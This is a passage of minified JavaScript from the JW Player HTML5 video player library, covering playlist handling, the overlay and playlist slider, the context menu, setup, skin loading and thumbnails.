i},r.seekDrag=function(e){i.seekDrag(e)},r.setFullscreen=function(e){(e=!!e)!=r.fullscreen&&(r.fullscreen=e,r.sendEvent(f.JWPLAYER_FULLSCREEN,{fullscreen:e}))},r.setPlaylist=function(e){r.playlist=A.filterPlaylist(e,!1,r.androidhls),0===r.playlist.length?r.sendEvent(f.JWPLAYER_ERROR,{message:"Error loading playlist: No playable sources found"}):(r.sendEvent(f.JWPLAYER_PLAYLIST_LOADED,{playlist:u(r.id).getPlaylist()}),r.item=-1,r.setItem(0))},r.setItem=function(e){var t,n=!1;e==r.playlist.length||e<-1?n=!(e=0):e=-1==e||e>r.playlist.length?r.playlist.length-1:e,!n&&e===r.item||(r.item=e,r.sendEvent(f.JWPLAYER_PLAYLIST_ITEM,{index:r.item}),n=r.playlist[e],e=a.html5,r.playlist.length&&("youtube"!==(t=n.sources[0]).type&&!A.isYouTube(t.file)||(e=a.youtube)!==i&&(e&&e.destroy(),e=a.youtube=new p.youtube(r.id))),r.setVideo(e),e.init&&e.init(n))},r.setVolume=function(e){r.mute&&0<e&&r.setMute(!1),e=Math.round(e),r.mute||A.saveCookie("volume",e),n({type:f.JWPLAYER_MEDIA_VOLUME,volume:e}),i.volume(e)},r.setMute=function(e){A.exists(e)||(e=!r.mute),A.saveCookie("mute",e),n({type:f.JWPLAYER_MEDIA_MUTE,mute:e}),i.mute(e)},r.componentConfig=function(e){return s[e]},A.extend(r,new f.eventdispatcher);var t=r,d=A.extend({},l,o,e);A.foreach(d,function(e,t){d[e]=A.serialize(t)}),t.config=d,A.extend(r,{id:e.id,state:f.state.IDLE,duration:-1,position:0,buffer:0},r.config),r.playlist=[],r.setItem(0)}}(jwplayer),function(e){var m=e.utils,v=m.css,t=m.transitionStyle,w="top",y="bottom",E="right",b="left",C=document,L={fontcase:void 0,fontcolor:"#ffffff",fontsize:12,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"};e.html5.overlay=function(e,t,n){function o(e){return"#"+A+(e?" ."+e:"")}function i(e,t){var n=C.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function r(e,t){e=(e=f.getSkinElement("tooltip",e))?e:{width:0,height:0,src:"",image:void 0,ready:!1},t=i(t,l);return v.style(t,s(e)),[t,e]}function s(e){return{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}}function a(e,t){var n=(i=r("cap"+e+(t=t||""),"jwborder jw"+e+(t||"")))[0],i=i[1],a=m.extend(s(i),{width:e==b||t==b||e==E||t==E?i.width:void 0,height:e==w||t==w||e==y||t==y?i.height:void 0});a[e]=e==y&&!h||e==w&&h?d.height:0,t&&(a[t]=0),v.style(n,a),n={},a={},i={left:i.width,right:i.width,top:(h?d.height:0)+i.height,bottom:(h?0:d.height)+i.height},t&&(n[t]=i[t],n[e]=0,a[e]=i[e],a[t]=0,v(o("jw"+e),n),v(o("jw"+t),a),g[e]=i[e],g[t]=i[t])}var l,c,d,u,p=this,A=e,f=t,h=n;e=m.extend({},L,f.getComponentSettings("tooltip"));var g={};p.element=function(){return l},p.setContents=function(e){m.empty(c),c.appendChild(e)},p.positionX=function(e){v.style(l,{left:Math.round(e)})},p.constrainX=function(e,t){p.showing&&0!==e.width&&p.offsetX(0)&&(t&&v.unblock(),0!==(t=m.bounds(l)).width&&(t.right>e.right?p.offsetX(e.right-t.right):t.left<e.left&&p.offsetX(e.left-t.left)))},p.offsetX=function(e){e=Math.round(e);var t=l.clientWidth;return 0!==t&&(v.style(l,{"margin-left":Math.round(-t/2)+e}),v.style(u,{"margin-left":Math.round(-d.width/2)-e})),t},p.borderWidth=function(){return g.left},p.show=function(){p.showing=!0,v.style(l,{opacity:1,visibility:"visible"})},p.hide=function(){p.showing=!1,v.style(l,{opacity:0,visibility:"hidden"})},(l=i(".jwoverlay".replace(".",""))).id=A,t=r("arrow","jwarrow"),u=t[0],d=t[1],v.style(u,{position:"absolute",bottom:h?void 0:0,top:h?0:void 0,width:d.width,height:d.height,left:"50%"}),a(w,b),a(y,b),a(w,E),a(y,E),a(b),a(E),a(w),a(y),t=r("background","jwback"),v.style(t[0],{left:g.left,right:g.right,top:g.top,bottom:g.bottom}),c=i("jwcontents",l),v(o("jwcontents")+" *",{color:e.fontcolor,font:e.fontweight+" "+e.fontsize+"px Arial,Helvetica,sans-serif","text-transform":"upper"==e.fontcase?"uppercase":void 0}),h&&m.transform(o("jwarrow"),"rotate(180deg)"),v.style(l,{padding:g.top+1+"px "+g.right+"px "+(g.bottom+1)+"px "+g.left+"px"}),p.showing=!1},v(".jwoverlay",{position:"absolute",visibility:"hidden",opacity:0}),v(".jwoverlay .jwcontents",{position:"relative","z-index":1}),v(".jwoverlay .jwborder",{position:"absolute","background-size":"100% 100%"},!0),v(".jwoverlay .jwback",{position:"absolute","background-size":"100% 100%"}),t(".jwoverlay","opacity .25s, visibility .25s")}(jwplayer),function(d){var u=d.html5,p=d.utils;u.player=function(e){function t(){for(var e=c.playlist,t=[],n=0;n<e.length;n++)t.push(function(e){var n={description:e.description,file:e.file,image:e.image,mediaid:e.mediaid,title:e.title};return p.foreach(e,function(e,t){n[e]=t}),n.sources=[],n.tracks=[],0<e.sources.length&&p.foreach(e.sources,function(e,t){n.sources.push({file:t.file,type:t.type||void 0,label:t.label,default:!!t.default})}),0<e.tracks.length&&p.foreach(e.tracks,function(e,t){n.tracks.push({file:t.file,kind:t.kind||void 0,label:t.label,default:!!t.default})}),!e.file&&0<e.sources.length&&(n.file=e.sources[0].file),n}(e[n]));return t}function n(){l.jwPlay=o.play,l.jwPause=o.pause,l.jwStop=o.stop,l.jwSeek=o.seek,l.jwSetVolume=o.setVolume,l.jwSetMute=o.setMute,l.jwLoad=function(e){o.load(e)},l.jwPlaylistNext=o.next,l.jwPlaylistPrev=o.prev,l.jwPlaylistItem=o.item,l.jwSetFullscreen=o.setFullscreen,l.jwResize=a.resize,l.jwSeekDrag=c.seekDrag,l.jwGetQualityLevels=o.getQualityLevels,l.jwGetCurrentQuality=o.getCurrentQuality,l.jwSetCurrentQuality=o.setCurrentQuality,l.jwGetCaptionsList=o.getCaptionsList,l.jwGetCurrentCaptions=o.getCurrentCaptions,l.jwSetCurrentCaptions=o.setCurrentCaptions,l.jwGetSafeRegion=a.getSafeRegion,l.jwForceState=a.forceState,l.jwReleaseState=a.releaseState,l.jwGetPlaylistIndex=i("item"),l.jwGetPosition=i("position"),l.jwGetDuration=i("duration"),l.jwGetBuffer=i("buffer"),l.jwGetWidth=i("width"),l.jwGetHeight=i("height"),l.jwGetFullscreen=i("fullscreen"),l.jwGetVolume=i("volume"),l.jwGetMute=i("mute"),l.jwGetState=i("state"),l.jwGetStretching=i("stretching"),l.jwGetPlaylist=t,l.jwGetControls=i("controls"),l.jwDetachMedia=o.detachMedia,l.jwAttachMedia=o.attachMedia,l.jwPlayAd=function(e){var t=d(l.id).plugins;t.vast&&t.vast.jwPlayAd(e)},l.jwPauseAd=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwPauseAd()},l.jwDestroyGoogima=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwDestroyGoogima()},l.jwInitInstream=function(){l.jwInstreamDestroy(),(s=new u.instream(l,c,a,o)).init()},l.jwLoadItemInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwLoadArrayInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwSetControls=function(e){a.setControls(e),s&&s.setControls(e)},l.jwInstreamPlay=function(){s&&s.jwInstreamPlay()},l.jwInstreamPause=function(){s&&s.jwInstreamPause()},l.jwInstreamState=function(){return s?s.jwInstreamState():""},l.jwInstreamDestroy=function(e,t){(t=t||s)&&(t.jwInstreamDestroy(e||!1),t===s&&(s=void 0))},l.jwInstreamAddEventListener=function(e,t){s&&s.jwInstreamAddEventListener(e,t)},l.jwInstreamRemoveEventListener=function(e,t){s&&s.jwInstreamRemoveEventListener(e,t)},l.jwPlayerDestroy=function(){a&&a.destroy(),c&&c.destroy(),r&&r.resetEventListeners()},l.jwInstreamSetText=function(e){s&&s.jwInstreamSetText(e)},l.jwIsBeforePlay=function(){return o.checkBeforePlay()},l.jwIsBeforeComplete=function(){return c.getVideo().checkComplete()},l.jwSetCues=a.addCues,l.jwAddEventListener=o.addEventListener,l.jwRemoveEventListener=o.removeEventListener,l.jwDockAddButton=a.addButton,l.jwDockRemoveButton=a.removeButton}function i(e){return function(){return c[e]}}var a,o,r,s,l=this,c=new u.model(e);l.id=c.id,l._model=c,p.css.block(l.id),a=new u.view(l,c),o=new u.controller(c,a),n(),l.initializeAPI=n,(r=new u.setup(c,a)).addEventListener(d.events.JWPLAYER_READY,function(e){o.playerReady(e),p.css.unblock(l.id)}),r.addEventListener(d.events.JWPLAYER_ERROR,function(e){p.log("There was a problem setting up the player: ",e),p.css.unblock(l.id)}),r.start()}}(window.jwplayer),function(y){var E={size:180,backgroundcolor:"#333333",fontcolor:"#999999",overcolor:"#CCCCCC",activecolor:"#CCCCCC",titlecolor:"#CCCCCC",titleovercolor:"#FFFFFF",titleactivecolor:"#FFFFFF",fontweight:"normal",titleweight:"normal",fontsize:11,titlesize:13},b=jwplayer.events,C=jwplayer.utils,L=C.css,I=C.isMobile(),R=document;y.playlistcomponent=function(e,t){function n(e){return"#"+s.id+(e?" ."+e:"")}function o(e,t){e=R.createElement(e);return t&&(e.className=t),e}function r(e){return function(){i=e,A.jwPlaylistItem(e),A.jwPlay(!0)}}var s,l,c,d,i,u,p,A=e,a=A.skin,f=C.extend({},E,A.skin.getComponentSettings("playlist"),t),h=-1,g=76,m={background:void 0,divider:void 0,item:void 0,itemOver:void 0,itemImage:void 0,itemActive:void 0},v=this;v.element=function(){return s},v.redraw=function(){u&&u.redraw()},v.show=function(){C.show(s)},v.hide=function(){C.hide(s)},(s=o("div","jwplaylist")).id=A.id+"_jwplayer_playlistcomponent",p="basic"==A._model.playlistlayout,l=o("div","jwlistcontainer"),s.appendChild(l),C.foreach(m,function(e){m[e]=a.getSkinElement("playlist",e)}),p&&(g=32),m.divider&&(g+=m.divider.height);var w=0,e=0,t=0;return C.clearCss(n()),L(n(),{"background-color":f.backgroundcolor}),L(n("jwlist"),{"background-image":m.background?" url("+m.background.src+")":""}),L(n("jwlist *"),{color:f.fontcolor,font:f.fontweight+" "+f.fontsize+"px Arial, Helvetica, sans-serif"}),t=m.itemImage?(w=(g-m.itemImage.height)/2+"px ",e=m.itemImage.width,m.itemImage.height):(e=4*g/3,g),m.divider&&L(n("jwplaylistdivider"),{"background-image":"url("+m.divider.src+")","background-size":"100% "+m.divider.height+"px",width:"100%",height:m.divider.height}),L(n("jwplaylistimg"),{height:t,width:e,margin:w?w+"0 "+w+w:"0 5px 0 0"}),L(n("jwlist li"),{"background-image":m.item?"url("+m.item.src+")":"",height:g,overflow:"hidden","background-size":"100% "+g+"px",cursor:"pointer"}),w={overflow:"hidden"},""!==f.activecolor&&(w.color=f.activecolor),m.itemActive&&(w["background-image"]="url("+m.itemActive.src+")"),L(n("jwlist li.active"),w),L(n("jwlist li.active .jwtitle"),{color:f.titleactivecolor}),L(n("jwlist li.active .jwdescription"),{color:f.activecolor}),w={overflow:"hidden"},""!==f.overcolor&&(w.color=f.overcolor),m.itemOver&&(w["background-image"]="url("+m.itemOver.src+")"),I||(L(n("jwlist li:hover"),w),L(n("jwlist li:hover .jwtitle"),{color:f.titleovercolor}),L(n("jwlist li:hover .jwdescription"),{color:f.overcolor})),L(n("jwtextwrapper"),{height:g,position:"relative"}),L(n("jwtitle"),{overflow:"hidden",display:"inline-block",height:p?g:20,color:f.titlecolor,"font-size":f.titlesize,"font-weight":f.titleweight,"margin-top":p?"0 10px":10,"margin-left":10,"margin-right":10,"line-height":p?g:20}),L(n("jwdescription"),{display:"block","font-size":f.fontsize,"line-height":18,"margin-left":10,"margin-right":10,overflow:"hidden",height:36,position:"relative"}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(){l.innerHTML="";for(var e=A.jwGetPlaylist(),t=[],n=0;n<e.length;n++)e[n]["ova.hidden"]||t.push(e[n]);if(c=t){for((e=o("ul","jwlist")).id=s.id+"_ul"+Math.round(1e7*Math.random()),d=e,e=0;e<c.length;e++){var i=e,t=c[i],a=void 0;(n=o("li","jwitem")).id=d.id+"_item_"+i,0<i?(a=o("div","jwplaylistdivider"),n.appendChild(a)):(i=m.divider?m.divider.height:0,n.style.height=g-i+"px",n.style["background-size"]="100% "+(g-i)+"px"),i=o("div","jwplaylistimg jwfill"),a=void 0,t["playlist.image"]&&m.itemImage?a=t["playlist.image"]:t.image&&m.itemImage?a=t.image:m.itemImage&&(a=m.itemImage.src),a&&!p&&(L("#"+n.id+" .jwplaylistimg",{"background-image":a}),n.appendChild(i)),i=o("div","jwtextwrapper"),(a=o("span","jwtitle")).innerHTML=t&&t.title?t.title:"",i.appendChild(a),t.description&&!p&&((a=o("span","jwdescription")).innerHTML=t.description,i.appendChild(a)),n.appendChild(i),t=n,I?new C.touch(t).addEventListener(C.touchEvents.TAP,r(e)):t.onclick=r(e),d.appendChild(t)}h=A.jwGetPlaylistIndex(),l.appendChild(d),u=new y.playlistslider(s.id+"_slider",A.skin,s,d)}}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_ITEM,function(e){0<=h&&(R.getElementById(d.id+"_item_"+h).className="jwitem",h=e.index),R.getElementById(d.id+"_item_"+e.index).className="jwitem active",(e=A.jwGetPlaylistIndex())!=i&&(i=-1,u&&u.visible()&&u.thumbPosition(e/(A.jwGetPlaylist().length-1)))}),A.jwAddEventListener(b.JWPLAYER_RESIZE,function(){v.redraw()}),this},L(".jwplaylist",{position:"absolute",width:"100%",height:"100%"}),C.dragStyle(".jwplaylist","none"),L(".jwplaylist .jwplaylistimg",{position:"relative",width:"100%",float:"left",margin:"0 5px 0 0",background:"#000",overflow:"hidden"}),L(".jwplaylist .jwlist",{position:"absolute",width:"100%","list-style":"none",margin:0,padding:0,overflow:"hidden"}),L(".jwplaylist .jwlistcontainer",{position:"absolute",overflow:"hidden",width:"100%",height:"100%"}),L(".jwplaylist .jwlist li",{width:"100%"}),L(".jwplaylist .jwtextwrapper",{overflow:"hidden"}),L(".jwplaylist .jwplaylistdivider",{position:"absolute"}),I&&C.transitionStyle(".jwplaylist .jwlist","top .35s")}(jwplayer.html5),function(e){function t(){for(var e=[],t=0;t<arguments.length;t++)e.push(".jwplaylist ."+arguments[t]);return e.join(",")}var T=jwplayer.utils,B=T.touchEvents,M=T.css,O=document,N=window;e.playlistslider=function(e,t,n,i){function o(e){return"#"+S.id+(e?" ."+e:"")}function a(e,t,n,i){var a=O.createElement("div");return e&&(a.className=e,t&&M(o(e),{"background-image":t.src||void 0,"background-repeat":i?"repeat-y":"no-repeat",height:i?void 0:t.height})),n&&n.appendChild(a),a}function r(e){return(e=g.getSkinElement("playlist",e))?e:{width:0,height:0,src:void 0}}function s(e){if(j)return e=e||N.event,P(v-(e.detail?-1*e.detail:e.wheelDelta/40)/10),e.stopPropagation&&e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1,e.cancelBubble=!0,!(e.cancel=!0)}function l(e){var t,n;!A&&"click"!=e.type||(t=T.bounds(u),n=p.clientHeight/2,P((e.pageY-t.top-n)/(t.height-n-n)))}function c(t){return function(e){0<e.button||(P(v+.05*t),f=setTimeout(function(){h=setInterval(function(){P(v+.05*t)},50)},500))}}function d(){A=!1,N.removeEventListener("mousemove",l),N.removeEventListener("mouseup",d),O.onselectstart=void 0,clearTimeout(f),clearInterval(h)}var u,p,A,f,h,g=t,m=i,v=0;t=T.isMobile();var w,y,E,b,C,L,I,R,x,j=!0;this.element=function(){return S},this.visible=function(){return j};var S,k=this.redraw=function(){clearTimeout(x),x=setTimeout(function(){var e;m&&m.clientHeight?(1<(e=(e=m.parentNode.clientHeight/m.clientHeight)<0?0:e)?j=!1:(j=!0,M(o("jwthumb"),{height:Math.max(u.clientHeight*e,C.height+L.height)})),M(o(),{visibility:j?"visible":"hidden"}),m&&(m.style.width=j?m.parentElement.clientWidth-E.width+"px":"")):x=setTimeout(k,10)},0)},P=this.thumbPosition=function(e){isNaN(e)&&(e=0),v=Math.max(0,Math.min(1,e)),M(o("jwthumb"),{top:I+(u.clientHeight-p.clientHeight)*v}),i&&(i.style.top=Math.min(0,S.clientHeight-i.scrollHeight)*v+"px")};return(S=a("jwslider",null,n)).id=e,e=new T.touch(m),t?e.addEventListener(B.DRAG,function(e){P(v-2*e.deltaY/m.clientHeight)}):(S.addEventListener("mousedown",function(e){0==e.button&&(A=!0),O.onselectstart=function(){return!1},N.addEventListener("mousemove",l,!1),N.addEventListener("mouseup",d,!1)},!1),S.addEventListener("click",l,!1)),w=r("sliderCapTop"),y=r("sliderCapBottom"),E=r("sliderRail"),e=r("sliderRailCapTop"),n=r("sliderRailCapBottom"),b=r("sliderThumb"),C=r("sliderThumbCapTop"),L=r("sliderThumbCapBottom"),I=w.height,R=y.height,M(o(),{width:E.width}),M(o("jwrail"),{top:I,bottom:R}),M(o("jwthumb"),{top:I}),w=a("jwslidertop",w,S),y=a("jwsliderbottom",y,S),u=a("jwrail",null,S),p=a("jwthumb",null,S),t||(w.addEventListener("mousedown",c(-1),!1),y.addEventListener("mousedown",c(1),!1)),a("jwrailtop",e,u),a("jwrailback",E,u,!0),a("jwrailbottom",n,u),M(o("jwrailback"),{top:e.height,bottom:n.height}),a("jwthumbtop",C,p),a("jwthumbback",b,p,!0),a("jwthumbbottom",L,p),M(o("jwthumbback"),{top:C.height,bottom:L.height}),k(),m&&!t&&(m.addEventListener("mousewheel",s,!1),m.addEventListener("DOMMouseScroll",s,!1)),this},M(t("jwslider"),{position:"absolute",height:"100%",visibility:"hidden",right:0,top:0,cursor:"pointer","z-index":1,overflow:"hidden"}),M(t("jwslider")+" *",{position:"absolute",width:"100%","background-position":"center","background-size":"100% 100%",overflow:"hidden"}),M(t("jwslidertop","jwrailtop","jwthumbtop"),{top:0}),M(t("jwsliderbottom","jwrailbottom","jwthumbbottom"),{bottom:0})}(jwplayer.html5),function(l){var c=jwplayer.utils,e=c.css,d=document,u="none";l.rightclick=function(e,t){function n(e){var t=d.createElement("div");return t.className=e.replace(".",""),t}function i(){s||(o.style.display=u)}var a,o,r=c.extend({aboutlink:"http://www.longtailvideo.com/jwpabout/?a=r&v="+l.version+"&m=h&e=o",abouttext:"About JW Player "+l.version+"..."},t),s=!1;this.element=function(){return o},this.destroy=function(){d.removeEventListener("mousedown",i,!1)},a=d.getElementById(e.id),(o=n(".jwclick")).id=e.id+"_menu",o.style.display=u,a.oncontextmenu=function(e){var t,n;s||(n=null!=(e=null==e?window.event:e).target?e.target:e.srcElement,t=c.bounds(a),n=c.bounds(n),o.style.display=u,o.style.left=(e.offsetX||e.layerX)+n.left-t.left+"px",o.style.top=(e.offsetY||e.layerY)+n.top-t.top+"px",o.style.display="block",e.preventDefault())},o.onmouseover=function(){s=!0},o.onmouseout=function(){s=!1},d.addEventListener("mousedown",i,!1),(e=n(".jwclick_item")).innerHTML=r.abouttext,e.onclick=function(){window.top.location=r.aboutlink},o.appendChild(e),a.appendChild(o)},e(".jwclick",{"background-color":"#FFF","-webkit-border-radius":5,"-moz-border-radius":5,"border-radius":5,height:"auto",border:"1px solid #bcbcbc","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,width:320,"-webkit-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","-moz-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset",position:"absolute","z-index":999},!0),e(".jwclick div",{padding:"8px 21px",margin:"0px","background-color":"#FFF",border:"none","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,color:"inherit"},!0),e(".jwclick_item",{padding:"8px 21px","text-align":"left",cursor:"pointer"},!0),e(".jwclick_item:hover",{"background-color":"#595959",color:"#FFF"},!0),e(".jwclick_item a",{"text-decoration":u,color:"#000"},!0),e(".jwclick hr",{width:"100%",padding:0,margin:0,border:"1px #e9e9e9 solid"},!0)}(jwplayer.html5),function(f){var h=f.html5,g=f.utils,m=f.events;h.setup=function(t,e){function n(){c[2]=!0}function i(e){o("Error loading skin: "+e)}function a(){s&&(s.onload=null,s=s.onerror=null),clearTimeout(A),c[4]=!0}function o(e){u=!0,d.sendEvent(m.JWPLAYER_ERROR,{message:e}),l.setupError(e)}var r,s,l=e,c={},d=new m.eventdispatcher,u=!1,p=[{name:1,method:function(){t.edition&&"invalid"==t.edition()?o("Error setting up player: Invalid license key"):c[1]=!0},depends:!1},{name:2,method:function(){(r=new h.skin).load(t.config.skin,n,i)},depends:1},{name:3,method:function(){var e=g.typeOf(t.config.playlist);"array"===e?(e=new f.playlist(t.config.playlist),t.setPlaylist(e),0===t.playlist.length||0===t.playlist[0].sources.length?o("Error loading playlist: No playable sources found"):c[3]=!0):o("Playlist type not supported: "+e)},depends:1},{name:4,method:function(){var e=t.playlist[t.item].image;e?((s=new Image).onload=a,s.onerror=a,s.src=e,clearTimeout(A),A=setTimeout(a,500)):a()},depends:3},{name:5,method:function(){l.setup(r),c[5]=!0},depends:"4,2"},{name:6,method:function(){c[6]=!0},depends:"5,3"},{name:7,method:function(){d.sendEvent(m.JWPLAYER_READY),c[7]=!0},depends:6}],A=-1;g.extend(this,d),this.start=function e(){for(var t=0;t<p.length;t++){var n=p[t];e:{if(i=n.depends)for(var i=i.toString().split(","),a=0;a<i.length;a++)if(!c[i[a]]){i=!1;break e}i=!0}if(i){p.splice(t,1);try{n.method(),e()}catch(e){o(e.message)}return}}0<p.length&&!u&&setTimeout(e,500)}}}(jwplayer),function(o){o.skin=function(){var i={},a=!1;this.load=function(e,t,n){new o.skinloader(e,function(e){a=!0,i=e,"function"==typeof t&&t()},function(e){"function"==typeof n&&n(e)})},this.getSkinElement=function(t,n){if(t=t.toLowerCase(),n=n.toLowerCase(),a)try{return i[t].elements[n]}catch(e){jwplayer.utils.log("No such skin component / element: ",[t,n])}return null},this.getComponentSettings=function(e){return e=e.toLowerCase(),a&&i&&i[e]?i[e].settings:null},this.getComponentLayout=function(e){if(e=e.toLowerCase(),a){var t=i[e].layout;if(t&&(t.left||t.right||t.center))return i[e].layout}return null}}}(jwplayer.html5),function(o){var b=jwplayer.utils,r=b.foreach;o.skinloader=function(e,t,n){function u(e,t){return e?e.getElementsByTagName(t):null}function i(e){var t=u(e,"skin")[0];e=u(t,"component");var n=t.getAttribute("target");if(0<(t=parseFloat(t.getAttribute("pixelratio")))&&(E=t),b.versionCheck(n)||g("Incompatible player version"),0===e.length)h(f);else for(n=0;n<e.length;n++){var i=A(e[n].getAttribute("name")),t={settings:{},elements:{},layout:{}},a=u(u(e[n],"elements")[0],"element");f[i]=t;for(var o=0;o<a.length;o++)!function(e,n){n=A(n);var i=new Image,a=A(e.getAttribute("name"));{var t;0!==(t=e.getAttribute("src")).indexOf("data:image/png;base64,")&&(e=b.getAbsolutePath(v),t=[e.substr(0,e.lastIndexOf("/")),n,t].join("/"))}f[n].elements[a]={height:0,width:0,src:"",ready:!1,image:i},i.onload=function(){var e=n,t=f[A(e)]?f[A(e)].elements[A(a)]:null;t?(t.height=Math.round(i.height/E*y),t.width=Math.round(i.width/E*y),t.src=i.src,t.ready=!0,p()):b.log("Loaded an image for a missing element: "+e+"."+a)},i.onerror=function(){w=!0,p(),g("Skin image not found: "+this.src)},i.src=t}(a[o],i);if((i=u(e[n],"settings")[0])&&0<i.childNodes.length)for(i=u(i,"setting"),a=0;a<i.length;a++){var o=i[a].getAttribute("name"),r=i[a].getAttribute("value");/color$/.test(o)&&(r=b.stringToColor(r)),t.settings[A(o)]=r}if((i=u(e[n],"layout")[0])&&0<i.childNodes.length)for(i=u(i,"group"),a=0;a<i.length;a++){r=i[a],o={elements:[]},t.layout[A(r.getAttribute("position"))]=o;for(var s=0;s<r.attributes.length;s++){var l=r.attributes[s];o[l.name]=l.value}for(r=u(r,"*"),s=0;s<r.length;s++){l=r[s],o.elements.push({type:l.tagName});for(var c=0;c<l.attributes.length;c++){var d=l.attributes[c];o.elements[s][A(d.name)]=d.value}b.exists(o.elements[s].name)||(o.elements[s].name=l.tagName)}}m=!1,p()}}function p(){clearInterval(a),w||(a=setInterval(function(){var n=!0;r(f,function(t,e){"properties"!=t&&r(e.elements,function(e){(f[A(t)]?f[A(t)].elements[A(e)]:null).ready||(n=!1)})}),n&&!m&&(clearInterval(a),h(f))},100))}function A(e){return e?e.toLowerCase():""}var a,f={},h=t,g=n,m=!0,v=e,w=!1,y=(jwplayer.utils.isMobile(),1),E=1;"string"!=typeof v||""===v?i(o.defaultskin()):"xml"!=b.extension(v)?g("Skin not a valid file type"):new o.skinloader("",function(e){f=e,b.ajax(b.getAbsolutePath(v),function(e){try{b.exists(e.responseXML)&&i(e.responseXML)}catch(e){g("Skin formatting error")}},function(e){g(e)})},g)}}(jwplayer.html5),function(o){var r=o.utils,f=o.events,h=r.css;o.html5.thumbs=function(e){function t(e){n=null;try{e=(new o.parsers.srt).parse(e.responseText,!0)}catch(e){return void s(e.message)}if("array"!==r.typeOf(e))return s("Invalid data");c=e}function s(e){n=null,r.log("Thumbnails could not be loaded: "+e)}function l(e,t,n){e.onload=null,t.width||(t.width=e.width,t.height=e.height),t["background-image"]=e.src,h.style(i,t),n&&n(t.width)}var i,c,d,n,u,p,A={},a=new f.eventdispatcher;r.extend(this,a),(i=document.createElement("div")).id=e,this.load=function(e){h.style(i,{display:"none"}),n&&(n.onload=null,n.onreadystatechange=null,n.onerror=null,n.abort&&n.abort(),n=null),p&&(p.onload=null),e?(d=e.split("?")[0].split("/").slice(0,-1).join("/"),n=r.ajax(e,t,s,!0)):(c=u=p=null,A={})},this.element=function(){return i},this.updateTimeline=function(e,t){if(c){for(var n=0;n<c.length&&e>c[n].end;)n++;n===c.length&&n--;e:if((o=n=c[n].text)&&o!==u){(u=o).indexOf("://")<0&&(o=d?d+"/"+o:o);var i={display:"block",margin:"0 auto","background-position":"0 0",width:0,height:0};if(0<o.indexOf("#xywh"))try{var a=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(o),o=a[1];i["background-position"]=-1*a[2]+"px "+-1*a[3]+"px",i.width=a[4],i.height=a[5]}catch(e){s("Could not parse thumbnail");break e}var r=A[o];r?l(r,i,t):((r=new Image).onload=function(){l(r,i,t)},(A[o]=r).src=o),p&&(p.onload=null),p=r}return n}}}}(jwplayer),function(Se){var ke=Se.jwplayer,Pe=ke.html5,Te=ke.utils,Be=ke.events,Me=Be.state,Oe=Te.css,Ne=Te.bounds,De=Te.isMobile(),Ye=Te.isIPad(),Ue=Te.isIPod(),_e=document,Fe="aspectMode",Ge=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ve="hidden",Qe="none",We="block";Pe.view=function(s,l){function i(e){e=Te.between(l.position+e,0,this.getDuration()),this.seek(e)}function a(e){e=Te.between(this.getVolume()+e,0,100),this.setVolume(e)}function t(e){var t,n=!e.ctrlKey&&!e.metaKey&&!!l.controls;if(!n)return!0;switch(te.adMode()||(R(),p()),n=ke(s.id),e.keyCode){case 27:n.setFullscreen(!1);break;case 13:case 32:n.play();break;case 37:te.adMode()||i.call(n,-5);break;case 39:te.adMode()||i.call(n,5);break;case 38:a.call(n,10);break;case 40:a.call(n,-10);break;case 77:n.setMute();break;case 70:n.setFullscreen();break;default:48<=e.keyCode&&e.keyCode<=59&&(t=(e.keyCode-48)/10*n.getDuration(),n.seek(t))}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function e(){var e=!Ce;Ce=!1,e&&Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!0}),te.adMode()||(R(),p())}function n(){Ce=!1,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})}function o(){var e=Ne(V),t=Math.round(e.width),n=Math.round(e.height);return _e.body.contains(V)?t&&n&&(t!==K||n!==Z)&&(K=t,Z=n,ne&&ne.redraw(),clearTimeout(ye),ye=setTimeout(b,50),Le.sendEvent(Be.JWPLAYER_RESIZE,{width:t,height:n})):(Se.removeEventListener("resize",o),De&&Se.removeEventListener("orientationchange",o)),e}function r(e){e&&(e.element().addEventListener("mousemove",f,!1),e.element().addEventListener("mouseout",h,!1))}function c(){}function d(){clearTimeout(Ae),Ae=setTimeout(T,10)}function u(e,t){e=_e.createElement(e);return t&&(e.className=t),e}function p(){clearTimeout(Ae),Ae=setTimeout(T,fe)}function A(){clearTimeout(Ae);var e=s.jwGetState();e!==Me.PLAYING&&e!==Me.PAUSED&&!he||(B(),Ee||(Ae=setTimeout(T,fe)))}function f(){clearTimeout(Ae),Ee=!0}function h(){Ee=!1}function g(e){Le.sendEvent(e.type,e)}function m(){var e=ke.cast;return e&&e.available&&e.available()}function v(e){var t;e.done?w():(e.complete||(te.adMode()||(te.instreamMode(!0),te.adMode(!0),te.show(!0)),te.setText(e.message),void 0!==(t=e.onClick)&&ne.setAlternateClickHandler(function(){t(e)}),void 0!==e.onSkipAd&&ie&&ie.setSkipoffset(e,e.onSkipAd)),ie&&ie.adChanged(e))}function w(){te.setText(""),te.adMode(!1),te.instreamMode(!1),te.show(!0),ie&&(ie.adsEnded(),ie.setState(s.jwGetState())),ne.revertAlternateClickHandler()}function y(e,t,n){var 